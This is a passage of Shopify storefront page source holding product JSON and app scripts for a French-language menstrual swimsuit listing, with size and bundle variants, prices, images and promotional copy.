margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","options":["Offer","Taille"],"media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
                _qbrb.product = _p ? transformProduct(_p) : null;
            })

        } else if ("product" == "index") {
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValuesHomePage () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundleHomePage(appData, 'bundle_');
                }
            }

            assignValuesHomePage();
        }
    </script>




</div><div id="shopify-block-AM0JIZ1hhYzgwcENia__11254466806377166470" class="shopify-block shopify-app-block">

<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels 